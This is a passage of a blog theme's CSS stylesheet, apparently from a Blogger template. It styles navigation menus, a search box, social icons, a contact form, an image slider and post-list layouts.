font-size:12px;
font-family: 'arial', Sans-Serif;
padding:5px 25px;
border-top:1px solid #333;
float:none;
display:block;
text-decoration:none;
text-transform:none;
}
.nav .menu ul li {
position:relative;
min-width:220px;
border-top:0;
padding:0;
float:none;
}
.nav .menu > li li:first-child a {
box-shadow:none;
-webkit-box-shadow:none;
border-top:0;
}
.nav .menu ul {
position:absolute;
overflow:visible;
padding:0;
-webkit-transition: all .2s ease-in;
-moz-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
visibility:hidden;
display:block;
opacity:0;
background-color:#2e2e2e;
z-index:100;
}
.nav .menu ul ul {
top:0;
left:100%;
}
.nav li:hover > ul {
opacity:1;
visibility:visible;
}
.nav li:hover .mega-nav {
z-index:1000;
opacity:1;
visibility:visible;
}
.nav .mega-nav {
position:absolute;
background-color:#2c2c2c;
-webkit-transition: all .2s ease-in;
-moz-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
display:block;
opacity:0;
top:44px;
overflow:hidden;
visibility:hidden;
width:100%;
z-index:100;
padding:30px 0;
left:0;
margin:0;
}
.nav .mega-nav .sub-menu li,.nav .menu .mega-nav > li {
min-width:0;
}
.mega-nav .sub-links {
width:23%;
float:left;
margin-top:-36px;
padding:0;
}
.mega-nav .menu-links {
padding-top:37px;
background-color:#2c2c2c;
margin-right:10px;
padding-left:25px;
padding-right:10px;
}
.mega-nav .menu-links li {
position:relative;
display:block;
float:none;
}
.nav .mega-nav .menu-links li a {
border-bottom:1px solid #333;
padding:6px 6px 6px 12px;
border-top:0;
font-size:12px;
font-family:arial,sans-serif;
font-weight:bold;
text-transform:uppercase;
}
.mega-nav .menu-links ul {
left:100%;
top:0;
}
.nav .mega-nav .menu-links ul li {
min-width:220px;
}
.nav .mega-nav .menu-links ul li:last-child a {
border-bottom:0;
}
.nav .mega-nav.links {
padding:30px 0;
}
.nav .mega-nav.links > li {
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box;
background:inherit;
padding:0 25px;
float:left;
border:0;
width:25%;
}
.nav .mega-nav.links > li > a {
font-size:14px;
font-family: 'arial', Sans-Serif;
text-transform:uppercase;
font-weight:bold;
padding:4px 6px 4px 8px;
background-color:#111;
border:0;
}
.nav .mega-nav.links > li > a:hover {
background-color:#222;
}
.nav .mega-nav.links > li li a {
font-family: 'arial', Sans-Serif;
font-size:12px;
font-weight:normal;
padding-left:10px;
border-bottom:1px solid #333;
border-top:0;
}
.nav .mega-nav.links > li ul {
opacity:1;
position:static;
visibility:inherit;
}
.nav .mega-nav.links > li li a:before {
font-family:FontAwesome;
font-size:14px;
display:inline-block;
margin-right:10px;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:0.9;
content:"\f105";
}
.nav .mega-nav.links > li:hover {
background:transparent;
}
.mega-nav .mega-item h2 {
line-height:1.4em;
font-family:'Archivo Narrow', Sans-Serif;
font-size:13px;
font-weight:700;
}
.mega-nav .mega-item {
width:17.4%;
margin:0 21px 0 0;
float:left;
}
.mega-nav .mega-item img {
opacity:.8;
width:100%;
height:140px;
}
.mega-nav .mega-item img:hover {
opacity:1;
}
/* Navigation2
----------------------------------------------- */
.nav2fix {
width:100%;
height:38px;
}
#nav2 {
font-family:open sans, sans-serif,arial;
font-size:11px;
font-weight:600;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#f0f0f0;
background-repeat:repeat-x;
height:38px;
}
#nav2 li:hover a {
color:#1874ff;
background-color:#c9c9c9
}
#nav2 ul {
height:26px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:38px;
margin-top:0px
}
#nav2 li a {
display:block;
line-height:38px;
height:38px;
text-decoration:none;
color:#1874ff;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2c2c2c!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .4s ease 0;
-o-transition:all .4s ease 0;
transition:all .4s ease 0;
-moz-transition:all .4s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}
#searchform
{
margin:6px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:160px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#888}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:180px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDCuRK2qdVru5wIb0bEr1ft0abMcWm04uKTdn4mCS26qK65JIke1tylqnvMYu2PCRnp1LmJUBQo2A6Q4M3bK2TT4hIrBgzKODh5JnrSnlhZAwBtB0OT4IWB-SNAHMvPwpDnAJ-zxqrxZl/s1600/search.png) center 7px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:34px;
height:34px;
line-height:34px;
background-color:#ffa318;
}
#searchform input[type=submit]:after {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:35px;
font-size:30px;
text-align:center;
color:#fff;
}
#searchform input[type=submit]:after {
content:"\f138";
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
cursor:pointer;
margin-top:10px;
float:right;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#ffa218;
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #222;
padding: 15px;
}
.follow-by-email-inner:before {
color: #c9c9c9;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: open sans,sans-serif,arial;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
padding: 0px 0px 0px 2px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #f0f0f0;
font-size: 13px;
height: 28px;
padding-left: 0px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #f24024;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #f24024;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
filter: alpha(opacity=60);
opacity: 0.9;
cursor:pointer
}
/* Social menu
----------------------------------------------- */
#social_icons {
right:20px;
text-align:center;
margin:0px -26px 0px 0px!important;
position:relative!important;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL-OUxy9D50KPJL4CuFww5oAStMVsDk2QYxIcEXoO63wO4DFWUYLvl5-52w2oen03uLdlL6cZwGtNWbxDbCe8vLK46taN7KIoHiyxpwtrBnNbV1uqmArbRYrIhalPSnSbAfUZ3zjYsewmD/s64/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhb_lerkb5VQ_R4YQ6PSWgBoPPKy2d9H1-ulhy8ulicVMCuDZ8KdB5p9XJmM7xwEEhQxkW8mmhUSv3PF3KPfp0OTYw5GNrG2Gc16XgAVZuPU44ON4YTihmNYx2o0GluT4yYMiIN9yF84Zc/s64/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-GfUupAyLZ4u0zL8p9UteBY_-PEyPZs6NLh2QugjJBlsj91oiFil5ROvKpPkqWaL_npDRL3ZcmzCzNH8LeHdaxWeX3FcgCd41qU0-jszQzqEe2C_f01CNhJGPw_PXItoImXUujO8e0SmD/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwNxthdsp9GYlcfw9sggR5n-Phyphenhypheneajn2eHUnjBRvM_Odxubv7TCKqqSNO5HWnFHzILFK_eaDHj-Sf9R18gzcgGQP3z9A14NTGRszZNqNqMofc_xOSQjxm3abuJf7HWarJpAzgAUgybhfaU/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmOBEgWEHNJNqUL8zIxWoOK7htxlq_LMQd_RhsRjiapY8NJZnoV0aszKB57AyiCwFRthiO2_9OPXDzIYkoXyJRSEu8s80BMjFLGHH417lOGHG0w_shNOTooE_YWNVEBkkP7ahdFLj9XOrx/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiesJtZJjEBam9-Oqi9tKDhpIUzFew44oy-IVJwKlqiTiBzNQ15DzJHSFKEUvg3UnzrTf8WPQAUavjZOuLO1FUnjlsgs1bdZfxLXhUV4Wmc-n1fV0alsKIX5lyT9sG2nyo1wh8HSxDBVyTk/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuzyrhjRM6wvdhDQLiUBUu4MruJyAMLPzf81-qrcemuO7evwU1lFM4LjaC4sBn_UpsabPHIWQY1j8SICZqVav0BbNXLH5iK1AnyWCl9sCiKqdicCtbuLNEqzIYfJm1U4Lf7IDajV-RR97a/s64/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgDANS9YLTqBByPc7iXzJulR0zEbQ9G5A_I0DKo80TBZBy16O3wZitD5TGTOtXXR-fPlEZf-Qylb4DlhFyDtIKbAX3ozJwk-R3_EwjLrm2eaotuS2rxKSAyEt-2K3PByKmU_6JsuKFsVv6/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8c_wvBamAld5QwF-KnuhMSAlp0yFwx8BQY05c_43N1LwyX1J18Ptfxh8CFTYP3AdVONtMvn1LZt0WHTaxTic8d6-ZOMUPK_7xYar2a3UWzltHpA4jVgPyQQRZhWOvQpkuSfXxX52dr7Vd/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqtwLkkAeTl-DVy7_4EIAGXVX3Tt_TstCNgmDWFzr_KoxwPZxX2DcsRFc8CaWaxXIF8BSI9HtPA1JG-5lB2Ji4_IwcK3fwRYe8AR9Wn9HfSuMz1hJonWr5auu4mGhjzqkxZwovNypfQS6y/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZVIk2YA2vO5Wnx4HUSyypVETEx4HcLQsvzOCsCVqEpdacxcL1cngRNwzFCvhQxzf3JwDCf0y8Il29Vauum8OuRpTaLdli695BAvzyHPgYHT2LzL9F0S0Kn69MOdxyhADZypr71EL3aoo/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPzUFLikDpGWNSzRva6VqVixXFsFY_yg5tNLL59ucARwTH01R5EJSCbi8vsFuDzVlMix9PbfoR6GmBUxbYsufjx9-UWGxJ2OrSs7oJ2-_JN5J5VzkBlKbbOluEm1cO5_n4jF5w0RytJwe/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhncJWRkkkxblSfweBoze56eqIxnh0utikIDA0WC0cS5_hZ5QiUH9fNjxrrCjFh2uEiN_oawS0lbktxMqAjmLTmPiNQeHWwAQwz58jT_xafuaOkpM31IotmPt69xQCAlr0yp4zucE3-sIHi/s64/social_network_flickr.png)
}
/* Contact form
----------------------------------------------- */
.contact-form-widget{
margin-top:20px;
font-family:arial,serif;
font-weight: normal;
font-size: 12px;
color:#c9c9c9
}
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
font-weight: normal;
font-size: 12px;
font-family:arial,sans-serif,
height: 2em;
text-transform: uppercase;
color:#ffffff
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#333;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:none
}
input:focus,.contact-form-email-message{
box-shadow:none
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#1874ff;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#1874ff;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
filter: alpha(opacity=60);
opacity: 0.9;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:-26px;
margin-right:20px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
}
.hidebg {
background-color:#fff;
color:#fff;
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
height:432px;
float:left;
position:relative;
width:100%;
padding:0px 12px 0px 0px!important;
overflow:hidden;
background-color:#fff;
margin:0!important;
}
.flex-slider_wrap {
position:relative;
height:432px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:432px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
.flex-slider .slides img:hover {
opacity:.8;
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
.flex-slider .slider_caption {
text-align:left;
color:#f4f4f4;
position:absolute;
bottom:0;
width:100%;
padding:20px 20px 15px 20px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
font-family: 'Merriweather Sans', Sans-Serif;
font-size:12px;
font-weight:300;
line-height:1.5em;
* IE 9 */
background: url("[data-uri]");
background: -moz-linear-gradient(top,  rgba(242, 64, 36, 0) 0%,rgba(242, 64, 36, 1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242, 64, 36, 0)), color-stop(100%,rgba(242, 64, 36, 1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(242, 64, 36, 0) 0%,rgba(242, 64, 36, 1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(242, 64, 36, 0) 0%,rgba(242, 64, 36, 1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(242, 64, 36, 0) 0%,rgba(242, 64, 36, 1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(242, 64, 36, 0) 0%,rgba(242, 64, 36, 1) 100%); /* W3C */
text-shadow: 0px 1px 1px #666;
}
.flex-slider .item-thumbnail img {
width:100%;
height:432px;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:relative;
margin-bottom:10px!important;
}
.flex-slider .slider_caption h3 a {
color:#fff!important;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:400;
font-size:22px;
line-height:1.4em;
text-transform:uppercase;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.flex-slider .flex-direction-nav a {
z-index:10;
width:35px;
height:35px;
display:block;
position:absolute;
cursor:pointer;
font-size:0;
opacity:0;
}
.flex-direction-nav a:after {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:35px;
font-size:30px;
text-align:center;
color:#fff;
}
.flex-slider .flex-direction-nav .flex-next:after {
content:"\f138";
}
.flex-slider .flex-direction-nav .flex-prev:after {
content:"\f137";
}
.flex-slider .flex-direction-nav .flex-next {
top:45%;
right:-2%;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:45%;
left:-2%;
z-index:99;
}
.flex-slider:hover .flex-direction-nav .flex-next {
opacity:0.9;
right:2%;
}
.flex-slider:hover .flex-direction-nav .flex-prev {
opacity:0.9;
left:2%;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
right:12px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:12px;
height:6px;
background-color:#ffffff;
cursor:pointer;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
background-color:#f24024;
}
/* Tag-post
----------------------------------------------- */
.tag-thumbnail img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
.tag-thumbnail:hover img {
opacity:.8;
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
.comnum .date {
position:relative;
}
.datefix{
padding-right:.3em;
}
.date:before {
font-family:FontAwesome;
text-decoration:inherit;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
color:#777;
font-size:14px;
padding-right:.2em;
top:0;
left:10px;
content:"\f017";
}
.comnum:before {
font-family:FontAwesome;
text-decoration:inherit;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
color:#999;
font-size:14px;
padding-left:.3em;
padding-right:.4em;
top:0;
content:"\f086";
}
.post-meta {
color:#999;
margin-top:4px;
font-size:12px;
font-family:roboto,sans-serif;
font-weight:400;
margin-left:0;
padding:2px 3px 2px 0;
display:inline-block;
}
.post-meta a {
color:#777;
}
.post-meta a:hover {
border-bottom:1px #777 dotted;
color:#777;
text-decoration:none;
}
.tag-post1 li:first-child h3,.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post6 li:first-child h3 {
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:700;
font-size:22px;
line-height:1.3em;
text-transform:none;
clear:both;
padding:10px 0 0!important;
text-align:left;
}
.tag-post1 li h3,.tag-post3 li h3,.tag-post7 li h3,.tag-post8 li h3,#carousel li h3 {
clear:both;
padding:10px 0px 0px 0px!important;
}
.tag-post1 li h3,.tag-post2 li h3,.tag-post3 li h3,.tag-post4 li h3,.tag-post5 li h3,.tag-post6 li h3,.tag-post7 li h3,.tag-post8 li h3,#carousel li h3  {
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:700;
font-size:15px;
line-height:1.3em;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p,.tag-post6 p {
margin-top:6px;
color:#7a7a7a;
font-family: 'Merriweather Sans', Sans-Serif;
font-size:12px;
font-weight:300;
display:block;
width:100%;
line-height:1.6em;
text-align:left;
}
.tag-post2 li:first-child #tag-rm {
background-color:#FFA318;
float:left;
display:block;
text-decoration:none;
color:#fff;
font-size:12px;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:normal;
padding:7px 6px 6px 6px;
margin:-2px 0 14px;
text-transform:capitalize;
}
.tag-post2 li:first-child #tag-rm:hover {
background-color:#FFA318;
color:#fff!important;
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #f0f0f0;
float:right;
padding:12px 12px 12px 12px!important;
margin:0px 0px 0px 12!important;
width:35%;
}
.tag-post1 li:first-child {
display:block;
overflow:hidden;
border-bottom:0;
float:left;
width:65%;
padding:12px 12px 0px 12px!important;
border-left:0px solid #f0f0f0;
border-right:1px solid #f0f0f0;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:100%;
height:200px;
margin:0 12px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2 li {
overflow:hidden;
padding:12px 12px 12px 12px!important;
border-bottom:1px solid #f0f0f0;
}
.tag-post2 li:first-child {
overflow:hidden;
padding:12px 12px 0px 12px!important;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.post-hide2 .tag-post2 li .tag-thumbnail {
display:none
}
.post-hide2 .tag-post2 li:first-child h3 {
padding:0px!important;
margin-top:-6px!important
}
.tag-post2 li:first-child .tag-thumbnail, .tag-post2 li:first-child .tag-thumbnail img {
float:left;
height:200px;
width:100%;
margin:0 12px 0 0;
overflow:hidden;
z-index:1;
}
.tag-post3 li {
border-right:1px solid #f0f0f0;
float:left;
height:auto;
overflow:hidden;
padding:12px 12px 12px 12px!important;
width:33.3%;
}
.tag-post3 li:first-child {
border-right:0 none;
border-bottom:1px solid #f0f0f0;
float:left;
height:auto;
margin:0;
padding:12px 12px 0px 12px!important;
width:100%;
}
.tag-post3 li:last-child {
padding:12px 12px 12px 12px!important;
border-right:0 none;
}
.tag-post3 li:first-child .tag-thumbnail,.tag-post3 li:first-child .tag-thumbnail img {
float:left;
max-height:260px;
height:100%;
margin:0 12px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.loding {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0N2rbh2TYeekDC-5UINKFX59ftrxCJlA6xBmGA16GQf7Pfe9Q8Gth6H_JedbkPivmc1RsNvy-q1awPhtyCRAy7lKuMKLphzZ_c-oWcRgWOeiRioMmeMRStOuR3jBafkwa0iDKMnT_JH1Y/s32/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:200px;
position:relative;
}
.loding2 {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0N2rbh2TYeekDC-5UINKFX59ftrxCJlA6xBmGA16GQf7Pfe9Q8Gth6H_JedbkPivmc1RsNvy-q1awPhtyCRAy7lKuMKLphzZ_c-oWcRgWOeiRioMmeMRStOuR3jBafkwa0iDKMnT_JH1Y/s32/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
position:relative;
}
.tag-gallery {
display:block;
overflow:hidden;
float:left;
width:100%;
}
.tag-gallery li:first-child {
display:block;
overflow:hidden;
border-bottom:1px solid #f0f0f0;
float:left;
padding:12px!important;
width:100%;
}
.tag-gallery li {
display:block;
overflow:hidden;
border-bottom:1px solid #f0f0f0;
float:left;
padding:12px 0px 12px 12px!important;
width:32.1%;
border-bottom:1px solid #f0f0f0;
}
.tag-gallery li:last-child {
border-bottom:0px #f0f0f0!important;
}
.tag-gallery li:first-child .tag-thumbnail,.tag-gallery li:first-child .tag-thumbnail img {
float:left;
display:block;
overflow:hidden;
padding:0px 0px 0 0;
width:100%;
height:200px;
max-height:100%;
z-index:1;
}
.tag-gallery li .tag-thumbnail,.tag-gallery li .tag-thumbnail img {
float:left;
display:block;
overflow:hidden;
padding:0px 0px 0 0;
width:100%;
height:90px;
max-height:100%;
z-index:1;
}
.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img {
float:left;
display:block;
overflow:hidden;
margin:0 15px 0 0;
width:100%;
height:100%;
max-height:120px;
z-index:1;
}
.tag-post4 li {
border-bottom:1px solid #f0f0f0;
overflow:hidden;
padding:12px!important;
}
.tag-post5 li {
border-bottom:1px solid #f0f0f0;
overflow:hidden;
padding:12px!important;
}
.tag-post6 li:first-child {
display:block;
overflow:hidden;
border-left:0 solid #f0f0f0;
float:left;
padding:12px 12px 0px 12px!important;
width:52%;
border-bottom:0 none;
border-right:1px solid #f0f0f0;
}
.tag-post6 li {
display:block;
overflow:hidden;
border-bottom:1px solid #f0f0f0;
float:left;
padding:12px 12px 12px 12px!important;
width:48%;
}
.tag-post7 {
float:left;
width:100%;
height:auto;
}
.tag-post7 li {
border-right:1px solid #f0f0f0;
float:left;
height:auto;
overflow:hidden;
padding:12px 12px 12px 12px!important;
width:33.3%;
}
.tag-post7 li:last-child {
padding:12px!important;
border-right:0 none;
}
.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0;
height:100%;
width:100%;
max-height:120px;
z-index:1;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img {
float:left;
overflow:hidden;
width:100%;
height:120px;
z-index:1;
padding:0!important;
}
.tag-post6 li:first-child .tag-thumbnail,.tag-post6 li:first-child .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 15px 0 0;
width:100%!important;
height:200px!important;
z-index:1;
}
.tag-post8 p {
color:#666;
font-family:arial, sans-serif;
font-size:12px;
font-weight:normal;
display:block;
width:100%;
line-height:1.5em;
margin-top:6px;
}
.tag-post8 li {
overflow:hidden;
padding:12px!important;
border-bottom:1px solid #f0f0f0;
}
.tag-post8 li.tag-thumbnail,.tag-post8 li .tag-thumbnail img {
float:left;
overflow:hidden;
height:120px;
width:100%;
margin:0 0px 0 0;
z-index:1;
}
.tag-post1 li #tag-rm,.tag-post2 li #tag-rm,.tag-post3 li #tag-rm,.tag-post4 li #tag-rm,.tag-post5 li #tag-rm,.tag-post6 li #tag-rm,.tag-post7 li #tag-rm,.tag-post8 li #tag-rm,#vertical li #tag-rm,#carousel li #tag-rm,#carpost li #tag-rm,.tag-gallery #tag-rm,.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.tag-post7 p,.tag-post8 p,.tag-gallery h3,.tag-gallery .tag-ct li span,.tag-gallery p,.tag-post8 p,.tag-gallery li .post-meta {
display:none;
}
.tag-post3 li:first-child #tag-rm {
background-color:#82d642;
float:left;
display:block;
text-decoration:none;
color:#fff;
font-size:12px;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:normal;
padding:7px 6px 6px 6px;
margin:-2px 0 14px;
text-transform:capitalize;
}
.tag-post3 li:first-child #tag-rm:hover {
background-color:#82d642;
color:#fff!important;
}
.tag-post1 li:first-child #tag-rm {
background-color:#23b9ef;
float:left;
display:block;
text-decoration:none;
color:#fff;
font-size:12px;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:normal;
padding:7px 6px 6px 6px;
margin:-2px 0 14px;
text-transform:capitalize;
}
.tag-post1 li:first-child #tag-rm:hover {
background-color:#23b9ef;
color:#fff!important;
}
.tag-post6 li:first-child #tag-rm {
background-color:#d23184;
float:left;
display:block;
text-decoration:none;
color:#fff;
font-size:12px;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:normal;
padding:7px 6px 6px 6px;
margin:-2px 0 14px;
text-transform:capitalize;
}
.tag-post6 li:first-child #tag-rm:hover {
background-color:#d23184;
color:#fff!important;
}
.tag-post2,.tag-post4,.tag-post5,.tag-post8 {
position:relative;
width:100%;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p,.tag-post8 li p {
padding:0;
}
.tag-post6 h3 a:hover,.tag-post2 li:first-child h3 a:hover,.tag-post3 li:first-child h3 a:hover,.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover,.tag-post7 h3 a:hover,.tag-post8 h3 a:hover {
color:#111!important;
}
